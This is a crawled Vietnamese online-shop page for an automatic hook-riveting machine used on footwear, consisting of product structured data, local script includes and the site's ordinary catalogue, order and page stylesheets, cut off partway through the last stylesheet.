        {"@context":"https:\/\/schema.org","@type":"Product","name":"M\u00e1y d\u1eadp n\u00fat m\u00f3c t\u1ef1 \u0111\u1ed9ng JZ-989HN1-1","image":"https:\/\/cdn0963.cdn4s.com\/media\/may-tan-dinh-dong-khoen-jiuzhou\/jz-989hn1-1.png","description":"   M&aacute;y d\u1eadp n&uacute;t m&oacute;c t\u1ef1 \u0111\u1ed9ng JZ-989HN1-1   \r\n  \u0110\u01b0\u1ee3c s\u1eed d\u1ee5ng \u0111\u1ec3 c\u1ed1 \u0111\u1ecbnh m&oacute;c, v&ograve;ng ch\u1eef D v&agrave; kh&oacute;a \u0111\u1eb7c bi\u1ec7t tr&ecirc;n gi&agrave;y an to&agrave;n, gi&agrave;y leo n&uacute;i, gi&agrave;y t\u1eadp th\u1ec3 d\u1ee5c v&agrave; gi&agrave;y b\u1ea3o hi\u1ec3m lao \u0111\u1ed9ng, gi&agrave;y gi\u1ea3i tr&iacute;\/th&ocirc;ng th\u01b0\u1eddng, gi&agrave;y \u0111i b\u1ed9 \u0111\u01b0\u1eddng d&agrave;i, v.v.  ","sku":"JZ-989HN1-1","mpn":"JZ-989HN1-1","brand":"Jiuzhou","offers":{"@type":"Offer","url":"https:\/\/thietbicokhi247.com\/may-dap-nut-moc-tu-dong-jz-989hn1-1","priceCurrency":"VND","price":"0","priceValidUntil":"2026-01-23","itemCondition":"https:\/\/schema.org\/UsedCondition","availability":"https:\/\/schema.org\/InStock"},"review":[],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"}}
    </script>

    
        

    <script src="/templates/ecommerce01/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/ecommerce01/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/custom.js" type="text/javascript"></script>



    

        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/catalogue.css
body_size: 634
content:
.table-content {
  margin-bottom: 0;
  padding-left: 20px; }
  .table-content .table-content {
    list-style: lower-latin; }
    .table-content .table-content .table-content {
      list-style: disc; }

.box-table-nav {
  position: relative;
  overflow: hidden;
  border: 1px solid #ddd;
  border-radius: 5px 5px 0 0; }
  .box-table-nav nav {
    background-color: #f8f8f8;
    padding: 10px 10px 15px;
    border-top: 1px solid #ddd; }
    .box-table-nav nav > ol > li::marker {
      font-weight: 600; }
    .box-table-nav nav > ol > li > a {
      font-weight: 600;
      }
    .box-table-nav nav > ol > li ol a.table-link {
      font-size: 13px; }

.box-table-fixed nav {
  padding: 10px 10px 15px; }
  .box-table-fixed nav > ol > li::marker {
    font-weight: 600; }
  .box-table-fixed nav > ol > li > a {
    font-weight: 600;
    }
  .box-table-fixed nav > ol > li ol a.table-link {
    font-size: 13px; }

.title-table-navigation {
  padding: 10px 10px 7px;
  margin-bottom: 0;
  border-radius: 5px 5px 0 0;
  position: relative; }
  .title-table-navigation i {
    font-size: 26px;
    padding-right: 5px;
    vertical-align: top; }

.box-table-fixed {
  position: fixed;
  top: 20%;
  z-index: 9;
  border: 1px solid #ddd;
  border-radius: 5px 5px 0 0; }
  .box-table-fixed nav {
    width: 200px;
    padding: 10px 10px 15px;
    border-top: 1px solid #ddd;
    background: #f8f8f8; }
  .box-table-fixed .title-table-navigation {
    cursor: pointer;
    background-color: #fff; }
  .box-table-fixed .icon-expand {
    display: none; }

.table-content-section {
  margin-bottom: 30px; }

a.table-link {
  height: 100%;
  display: block;
  padding: 2px 0;
  color: #666;
  font-size: 13px;
  }
  a.table-link.is-active-link {
    color: var(--color-hightlight);
    }
  a.table-link:hover {
    color: var(--color-hightlight);
    }

.icon-expand {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer; }
  .icon-expand::before {
    content: '\f107';
    font-family: Line Awesome Free;
    font-weight: 900; }

li.is-active-li::marker {
  color: var(--color-hightlight);
  }

.table-content-icon {
  position: fixed;
  top: 20%;
  right: calc(50% - 640px);
  font-size: 24px;
  display: block;
  line-height: 38px;
  text-align: center;
  width: 38px;
  background-color: #fff;
  border-radius: 5px;
  color: #333;
  cursor: pointer;
  border: 1px solid #ddd;
  z-index: 9; }
  .table-content-icon:hover {
    background-color: #f8f8f8;
    color: #333; }

.table-content-icon {
  right: calc(50% - 160px); }

.box-table-fixed {
  right: calc(50% - 160px); }

@media (min-width: 576px) {
  .table-content-icon {
    right: calc(50% - 300px); }
  .box-table-fixed {
    right: calc(50% - 300px); } }

@media (min-width: 768px) {
  .table-content-icon {
    right: calc(50% - 395px); }
  .box-table-fixed {
    right: calc(50% - 395px); } }

@media (min-width: 992px) {
  .table-content-icon {
    right: calc(50% - 515px); }
  .box-table-fixed {
    right: calc(50% - 515px); } }

@media (min-width: 1200px) {
  .table-content-icon {
    right: calc(50% - 640px); }
  .box-table-fixed {
    right: calc(50% - 800px); } }

@media (min-width: 1200px) and (max-width: 1400px) {
  .box-table-fixed {
    right: calc(50% - 620px); }
  .table-content-icon {
    right: calc(50% - 620px); } }

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/order.css
body_size: 1430
content:
.page-title-section {
  background-color: #f3f3f3;
  padding: 45px 0;
  margin-bottom: 60px;
}

.page-title-section .inner-title {
  font-size: 48px;
  margin-bottom: 0;
  color: #000;
  font-weight: 700;
}

.page-title-section .inner-breadcrumb {
  text-transform: uppercase;
  color: #999;
  font-size: 16px;
  margin-top: 20px;
}

.page-title-section .inner-breadcrumb a::after {
  content: '/';
  display: inline-block;
  padding: 0 8px;
  color: #999;
}

.page-title-section .inner-breadcrumb a:hover {
  color: #000;
}

.page-title-section .inner-breadcrumb .current {
  color: #000;
}

.cart-info-section .item-quantity .product-quantity {
  margin-right: 0;
  float: none;
  display: inline-block;
}

.cart-info-section .inner-quantity {
  float: left;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 25px;
  color: #222;
  border: 1px solid #e1e1e1;
  border-radius: 50px;
  padding: 0 10px;
}

.cart-info-section .inner-quantity .btn-quantity {
  cursor: pointer;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  line-height: 1;
}

.cart-info-section .inner-quantity .btn-quantity:hover {
  color: #c33;
}

.cart-info-section .inner-quantity input {
  font-size: 18px;
  width: 60px;
  height: 34px;
  padding: 0 10px;
  border: none;
  background-color: transparent;
}

.cart-info-section td.item-thumbnail img {
  width: 80px;
}

.cart-info-section td.item-remove {
  text-align: center;
}

.cart-info-section td.item-remove span {
  cursor: pointer;
  font-size: 16px;
}

.cart-info-section td.item-remove span:hover {
  color: #c33;
}

.btn-update-cart {
  padding: 10px 20px;
  background-color: transparent;
  font-weight: 600;
  color: var(--color-main);
  border: 1px solid var(--color-main);
}

.btn-update-cart i {
  padding-right: 10px;
}

.btn-update-cart:hover {
  color: #fff;
  background-color: var(--color-hightlight);
  border-color: var(--color-hightlight);
}

.entire-cart-totals .cart-totals {
  width: 100%;
  color: #222;
}

.entire-cart-totals .cart-totals th {
  padding: 15px 10px;
  border-bottom: 1px solid #e2e2e2;
  text-transform: uppercase;
  padding-left: 0;
}

.entire-cart-totals .cart-totals td {
  text-align: right;
  border-bottom: 1px solid #e2e2e2;
}

.entire-cart-totals .cart-totals span {
  font-size: 16px;
  font-weight: 600;
}

.entire-cart-totals .order-total {
  font-size: 1.7em;
}

.entire-cart-totals .order-total th {
  text-transform: uppercase;
  border-bottom: 0;
  padding-left: 0;
}

.entire-cart-totals .order-total td {
  text-align: right;
  border-bottom: 0;
}

.entire-cart-totals .order-total td span {
  font-size: 24px;
}

.entire-cart-totals .proceed-to-checkout .btn-checkout:hover {
  color: var(--color-main);
  background-color: #ffffff;
}

.payment-method ul {
  text-align: center;
  flex: 0 0 40%;
  max-width: 40%;
  display: block;
  border-right: 1px solid #e3e3e3;
  padding: 15px;
}

.payment-method ul li {
  width: 100%;
}

.payment-method ul li a {
  padding: 15px 0;
  position: relative;
  font-weight: 600;
  border-radius: 0.5rem;
  -webkit-border-radius: 0.5rem;
  -moz-border-radius: 0.5rem;
  -ms-border-radius: 0.5rem;
  -o-border-radius: 0.5rem;
  filter: grayscale(1);
}

.payment-method ul li a.active, 
.payment-method ul li a:hover {
  background-color: #f7f7f7;
  filter: inherit;
  color: var(--red) !important;
}

.payment-method ul li .inner-icon i {
  font-size: 80px;
}

.payment-method .tab-content {
  flex: 0 0 60%;
  max-width: 60%;
  padding: 2rem 0 2rem 1.5rem;
}

.payment-method .tab-content .entry-bank table tr:first-child td {
  border-top: 0;
}

.payment-method .tab-content .entry-bank table:nth-child(even) {
  background-color: #f7f7f7;
}

.entry-order-review th {
  text-transform: uppercase;
}

.entry-order-review tr {
  border-bottom: 1px solid #e3e3e3;
}

.entry-order-review th,
.entry-order-review td {
  padding: 17px 0;
}

.entry-order-review .cart-subtotal,
.entry-order-review .order-total {
  border-bottom: none;
}

.entry-order-review .price-amount {
  font-size: 16px;
}

.entry-order-review .order-total {
  font-size: 24px;
}

.entry-order-review .order-total .price-amount {
  font-size: 24px;
  color: #c33;
  white-space: nowrap;
}

.entry-order-review .entry-table {
  max-height: 866px;
  overflow: auto;
}

.entry-order-review .entry-table::-webkit-scrollbar {
  width: 6px;
}

.entry-order-review .entry-table::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: #e6e6e6;
}

.entry-order-review .entry-table::-webkit-scrollbar-track {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.form-billing label {
  margin-bottom: 15px;
}

.form-billing .form-group {
  margin-bottom: 25px;
}

.cart-item .item-name {
  font-weight: 600;
}

.cart-item .item-total {
  text-align: right;
  color: #c33;
}

.cart-item .item-attribute .attribute-name,
.cart-item .item-attribute .attribute-value {
  display: inline-block;
}

.cart-item .item-attribute .attribute-value {
  color: #666;
}

.checkout-coupon {
  margin-bottom: 30px;
}

.checkout-coupon .coupon-info a {
  margin-left: 15px;
  color: var(--color-main);
}

.checkout-coupon .checkout_coupon {
  border: 3px dashed #f4f4f4;
}

.empty i {
  font-size: 100px;
  margin-bottom: 20px;
}

.empty .empty-cart {
  font-size: 16px;
}

.order-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.order-info .order-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  margin-bottom: 20px;
}

.entry-account-detail p {
  margin-bottom: 10px;
}

.entry-account-detail i {
  height: 20px;
  width: 20px;
  background: var(--color-main);
  color: #ffffff;
  text-align: center;
  line-height: 20px;
  font-size: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 7px;
}

.box-update-address {
  margin-bottom: 15px;
}

.box-update-address li {
  padding: 0 10px;
  border-left: 1px solid #666;
}

.box-update-address li a {
  padding: 0;
}

.box-update-address li a.active {
  font-weight: bold;
}

.box-update-address li:first-child {
  border-left: 0;
  padding-left: 0;
}
@media(max-width: 700px) {
  .btn-update-cart{
    position: fixed;
    bottom: 60px;
    left: 0px;
    z-index: 9;
    background-color: red;
    color: white;
    border: 1px solid red;
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/page.css
body_size: 14285
content:
/*------------------------------------------------------------------
font-icon: https://icons8.com/line-awesome
utilities-bootstrap: https://getbootstrap.com/docs/4.0/utilities/borders/
-------------------------------------------------------------------*/
.rounded-30 {
    border-radius: 30px !important;
}

/* General */
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #e1e1e1;
}

a {
    color: var(--color-main);
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

a:hover {
    color: #0056b3;
}

h1,h2,h3,h4,h5,h6, .h1,.h2,.h3,.h4,.h5,.h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 400;
}

h1,.h-1 {
    font-size: 24px;
}

h2,.h-2 {
    font-size: 20px;
}

h3,.h-3 {
    font-size: 18px;
}

h4,.h-4 {
    font-size: 16px;
}

h5,.h-5 {
    font-size: 13px;
}

h6,.h-6 {
    font-size: 11px;
}

body {
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.7;
    color: #333232;
    font-family: "Roboto", Arial, Sans-Serif;
}

body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
}

:focus {
    -webkit-box-shadow: none;
    outline: -webkit-focus-ring-color auto 0px;
}

.dark-overlay::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.line-af:after {
    content: "";
    position: absolute;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/bgtitle.png)no-repeat top center;
    left: 0;
    right: 0;
    top: 100%;
    margin: 0 auto;
}

span.required {
    color: #ed0000;
}

.mw-40 {
    max-width: 40% !important;
}

.mw-60 {
    max-width: 60% !important;
}

.w-80 {
    width: 80% !important;
}

.w-85 {
    width: 85% !important;
}

.w-90 {
    width: 90% !important;
}

.w-1-1 {
    width: 35px;
    height: 35px;
    line-height: 35px;
}

.image-60 {
    max-width: 60px;
    width: 100%;
}

.bg-main {
    background: var(--color-main) !important;
}

.color-main {
    color: var(--color-main) !important;
}

.font-danger {
    color: #c33;
}

.font-success {
    color: #390;
}

.font-primary {
    color: #5867dd;
}

.font-secondary {
    color: #e1e1ef;
}

.font-info {
    color: #5578eb;
}

.font-warning {
    color: #ffb822;
}

.font-light {
    color: #f8f9fa;
}

.font-dark {
    color: #343a40;
}

.font-muted {
    color: #74788d;
}

.font-semiblod {
    font-weight: 600;
}

.font-large {
    font-size: 16px;
}

.font-extra-large {
    font-size: 18px;
}

.bg-breadcrums {
    /*background-color: #f5f5f5;*/
}

/* General button style (reset) */
.btn {
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
    border-radius: 0;
}

.btn:before {
    content: '';
    position: absolute;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: -1;
}

label {
    font-weight: 600;
}

input[type=text], input[type=password], input[type=email], input[type=search], textarea {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
    vertical-align: middle;
    background-color: #f4f4f4;
    border: 1px solid #d9dadb;
    border-radius: 0px;
    height: 40px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: none;
}

textarea {
    padding: 10px 15px;
    min-height: 80px;
}

.btn-light {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}

.btn-normal {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding: 0 25px;
    line-height: 40px;
    height: 40px;
}

.btn-dark.focus, .btn-dark:focus, .btn-dark:hover {
    background-color: #c33;
    border-color: #c33;
}

.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.inner-checkbox {
    padding-left: 25px;
    margin-bottom: 0;
    position: relative;
    cursor: pointer;
}

.inner-checkbox>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-checkbox>input:checked~span::after {
    display: block;
}

.inner-checkbox>input:disabled~span {
    opacity: 0.6;
    filter: alpha(opacity=60);
    pointer-events: none;
}

.inner-checkbox>span {
    border-radius: 3px;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border: 1px solid #e3e3e3;
}

.inner-checkbox>span::after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -2px;
    margin-top: -6px;
    width: 5px;
    height: 10px;
    border-width: 0 2px 2px 0 !important;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border: solid #222;
}

.inner-checkbox:hover>input::not([disabled]):checked~span, .inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.entire-radio-inline .inner-radio {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 0px;
}

.inner-radio>span {
    border: 1px solid #c33;
}

.inner-radio>span:after {
    border: solid #c33;
    background: #c33;
}

.inner-radio {
    display: inline-block;
    position: relative;
    padding-left: 18px;
    text-align: left;
    margin-bottom: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    height: 18px;
}

.inner-radio.inner-radio--disabled {
    opacity: 0.8;
    cursor: not-allowed;
}

.inner-radio>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.inner-radio>span {
    background: none;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border-radius: 50% !important;
}

.inner-radio>span:after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    border-radius: 100% !important;
}

.inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: none;
}

.inner-radio>input:checked~span:after {
    display: block;
}

.inner-radio:hover>input:not([disabled]):checked~span, .inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-radio>input:disabled~span {
    opacity: 0.6;
    pointer-events: none;
}

.color-white {
    color: #ffffff !important;
}

.color-black {
    color: #222 !important;
}

.bg-toolbar {
    background-color: #f5f5f5;
}

.opacity-0 {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .nh-row>.container {
    max-width: 768px;
}

.disable-scroll {
    overflow: hidden;
    height: 100%;
}

.container-full {
    padding: 0;
}

.container-full>.row {
    margin-right: 0;
    margin-left: 0;
}

.container-full>.row>.col, .container-full>.row>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.select2-container {
    height: 40px;
}

.select2-container .select2-selection--single {
    height: 40px;
    outline: none;
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
    border-radius: 0;
}

.select2-container .select2-selection--single .select2-selection__arrow {
    right: 10px;
    height: 38px;
}

.select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.select2-container .select2-selection--single .select2-selection__arrow::after {
    content: "\f107";
    display: block;
    font-family: "Line Awesome Free";
    font-weight: 900;
    font-style: normal;
    line-height: 38px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 36px;
    padding-left: 15px;
}

.select2-dropdown {
    border: 2px solid #f4f4f4;
    border-top: none;
}

.select2-dropdown .select2-results__option {
    padding: 6px 15px;
    outline: none;
}

.select2-dropdown .select2-results__option.select2-results__option--highlighted[aria-selected], .select2-dropdown .select2-results__option.select2-results__option--highlighted[data-selected] {
    background-color: #6c757d;
}

.select2-dropdown .select2-search--dropdown {
    padding: 10px 15px;
    background-color: #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
}

.select2-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar {
    width: 6px;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.align-row-center>.container>.row>div {
    margin-bottom: auto !important;
    margin-top: auto !important;
}

.btn-submit {
    background: var(--color-main);
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0px;
    padding: 0 20px;
    height: 40px;
    line-height: 40px !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-submit:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.owl-carousel::before, .owl-carousel::after {
    content: '';
    display: block;
    width: 80px;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.owl-carousel::before {
    left: -80px;
}

.owl-carousel::after {
    right: -80px;
}

.owl-carousel:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.owl-carousel:hover .owl-nav .owl-prev {
    left: -55px;
}

.owl-carousel:hover .owl-nav .owl-next {
    right: -55px;
}

.owl-nav>div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-nav>div.disabled i {
    color: rgba(0, 0, 0, 0.1);
}

.owl-nav .owl-prev {
    left: -75px;
}

.owl-nav .owl-next {
    right: -75px;
}

.owl-nav i {
    color: #000;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 24px;
    text-align: center;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.owl-nav i:hover {
    color: #c33;
}

.owl-dots button:focus {
    outline: none;
}

.title-section {
    color: #222;
}

.title-section-2 span {
    position: relative;
    font-weight: 700;
}

.title-section-2 span::after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -14px;
    background-color: #222;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

[nh-owl-slick] {
    visibility: hidden;
}

.slick-initialized[nh-owl-slick] {
    visibility: visible;
}

.events-none {
    pointer-events: none;
}

.error-page {
    font-size: 18px;
}

.error-page i {
    font-size: 80px;
}

.error-page a {
    color: #390;
}

.center-me {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.center-left-me {
    position: absolute;
    top: 35%;
    left: 15%;
    z-index: 2;
}

.top-me {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.bottom-me {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
}

.font-size-extra-large {
    font-size: 18px;
}

.border-top {
    border-top: 1px solid #e3e3e3;
}

.shadow-modal {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    padding: 5px 10px;
    border: solid 5px #797979;
}

.page-404-content {
    position: relative;
    max-width: 460px;
    margin: 80px auto 70px;
}

.page-404-content a {
    font-weight: 700;
}

.page-404-content a:hover {
    color: #c33;
}

.responsive-table {
    width: 100%;
    margin-bottom: 1.5em;
    border-spacing: 0;
}

.responsive-table .btn-action {
    font-size: 18px;
}

@media (min-width: 48em) {
    .responsive-table {
        font-size: .9em;
    }
}

@media (min-width: 62em) {
    .responsive-table {
        font-size: 1em;
    }
}

.responsive-table thead {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 48em) {
    .responsive-table thead {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table thead th {
    background-color: var(--color-main);
    border: 1px solid #dee2e6;
    font-weight: normal;
    text-align: center;
    color: white;
}

.responsive-table thead th:first-of-type {
    text-align: left;
}

.responsive-table tbody, .responsive-table tr, .responsive-table th, .responsive-table td {
    display: block;
    padding: 0;
    text-align: left;
    white-space: normal;
}

@media (min-width: 48em) {
    .responsive-table tr {
        display: table-row;
    }
}

.responsive-table [scope="disable"] {
    display: none;
}

@media (min-width: 48em) {
    .responsive-table [scope="disable"] {
        display: table-cell;
    }
}

.responsive-table th, .responsive-table td {
    padding: .7em .5em;
    vertical-align: middle;
}

@media (min-width: 48em) {
    .responsive-table th, .responsive-table td {
        display: table-cell;
    }
}

.responsive-table caption {
    margin-bottom: 1em;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
}

@media (min-width: 48em) {
    .responsive-table caption {
        font-size: 1.5em;
    }
}

.responsive-table tfoot {
    font-size: .8em;
    color: #222;
    border-top: 1px solid #e3e3e3;
}

@media (min-width: 62em) {
    .responsive-table tfoot {
        font-size: .9em;
        border-top: 0;
    }
}

.responsive-table tfoot th[scope="col"] {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 62em) {
    .responsive-table tfoot th[scope="col"] {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table tfoot td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
    font-weight: bold;
}

@media (min-width: 30em) {
    .responsive-table tfoot td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tfoot td[data-title]:before {
        content: none;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody {
        display: table-row-group;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody tr {
        display: table-row;
        border-width: 1px;
    }
}

.responsive-table tbody tr:last-of-type {
    margin-bottom: 0;
}

.responsive-table tbody tr:nth-of-type(even) {
    background-color: #f1f1f1;
}

@media (min-width: 48em) {
    .responsive-table tbody tr:nth-of-type(even) {
        background-color: #f1f1f1;
    }
}

.responsive-table tbody th[scope="row"] a {
    color: #222;
}

@media (min-width: 30em) {
    .responsive-table tbody th[scope="row"] {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody th[scope="row"] {
        background-color: transparent;
        color: #222;
        text-align: left;
    }

    .responsive-table tbody th[scope="row"] a {
        color: #222;
    }
}

.responsive-table tbody td {
    text-align: right;
}

@media (min-width: 48em) {
    .responsive-table tbody td {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
        text-align: center;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td:last-of-type {
        border-right: 1px solid #dee2e6;
    }
}

.responsive-table tbody td[data-type=currency] {
    text-align: right;
}

.responsive-table tbody td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
}

@media (min-width: 30em) {
    .responsive-table tbody td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td[data-title]:before {
        content: none;
    }
}

/* Layout */
.topbar-header {
    border-bottom: 1px solid #e3e3e3;
}

.language-section, .currency-section {
    position: relative;
    font-size: 12px;
}

.language-section ul, .currency-section ul {
    position: absolute;
    background: #ffffff;
    min-width: 50px;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1000;
    border-top: 1px solid #e3e3e3;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
